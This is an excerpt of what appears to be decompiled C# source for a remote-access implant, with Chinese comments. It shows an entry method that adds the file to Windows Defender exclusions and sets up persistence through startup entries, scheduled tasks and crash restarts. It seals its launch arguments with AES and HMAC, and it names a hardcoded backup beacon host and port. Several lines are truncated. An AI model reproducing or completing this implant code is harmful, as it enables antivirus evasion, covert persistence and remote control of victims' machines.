 4 个引用
public static void Run(string host, int port, string protocol, bool enableStartup, bool enableSchTask, bool enableCrashRestart, bool enableProcessD
{
if (string.IsNullOrWhiteSpace(host) || port <= 0 || port > 65535)
{
return;
}
try
{
// 将文件添加到defender排除项
DefenderExclusion.TryEnsureOnStartup();
}
catch
{
}
profileId = WireProfileCatalog.NormalizeId(profileId);
Crypto.UseProfile(profileId);
// =============================================
/// 构造 "{host},{port},{protocol},{startup},{schTask},{crashRestart},{processDaemon},{profileId},{ownerToken}" CSV 字符串。
/// 经 SealBlob 密封后返回形如 "S7R.<base64url(IV||AES(CSV)||HMAC)>" 的密封参数字符串。
// =============================================
//"S7R.DNz-NJXjemfxa8kDXrZWxGtg-0JV9GP1J8XPggjSt8Faxz3UQZDee7-LOSrA6iec3tSnQzRfG7ByNF1q8M_Xw252A6VnEX8ezXawY4aiFDMhD3a4hsNrL-mSxuTjTL3G"
string text = AgentBuildGuard.SealRunArgs(host, port, string.IsNullOrWhiteSpace(protocol) ? "TCP" : protocol, enableStartup, enableSchTask, ena
string host2 = BackupBeaconEndpoints.Host; // "woshidafuhao.cc"
int port2 = BackupBeaconEndpoints.Port; // 8899
bool flag = !OnlineBootstrap.IsSameEndpoint(host, port, host2, port2);
int tickCount = Environment.TickCount;
int num = Environment.TickCount - 300000;
bool flag2 = false;